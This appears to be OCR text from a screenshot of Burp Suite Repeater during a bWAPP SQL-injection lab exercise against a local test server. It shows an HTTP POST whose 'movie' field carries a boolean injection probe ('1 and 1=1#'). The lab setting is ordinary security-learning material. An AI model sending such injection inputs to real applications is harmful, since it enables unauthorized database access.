 WAPP
remely buggy
Password Create
L Injection (
e: G.I. Joe: Retaliation
Title Releas
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
POST /sqli_13.php HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Fire
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8000/sqli_13.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Cookie: security_level=1; PHPSESSID=tn2oaggo0348mjt44mnukj1hm5
Connection: close
Upgrade-Insecure-Requests: 1
movie=1 and 1=1#&action=go